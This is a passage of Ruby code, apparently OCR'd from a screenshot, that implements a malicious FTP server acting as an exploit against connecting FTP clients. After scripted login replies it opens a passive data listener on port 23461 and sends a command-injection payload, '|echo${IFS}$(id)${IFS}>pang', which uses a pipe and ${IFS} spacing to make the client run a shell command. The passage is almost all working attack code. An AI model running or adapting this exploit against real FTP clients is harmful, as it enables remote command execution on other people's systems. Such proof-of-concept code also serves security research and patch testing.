
	client.puts "331 password please - version check\r\n"	

    r = client.gets

	puts r

	client.puts "230 User logged in\r\n"

    r = client.gets

	puts r

	client.puts "230 more data please!\r\n"	

    r = client.gets

	puts r

	client.puts "230 more data please!\r\n"	

    r = client.gets

	puts r

	wait = true

    psv = Thread.new do

		pserver = TCPServer.new 23461

		Thread.start(pserver.accept) do |pclient|

            while wait do

            end

			pclient.puts "|echo${IFS}$(id)${IFS}>pang\r\n"
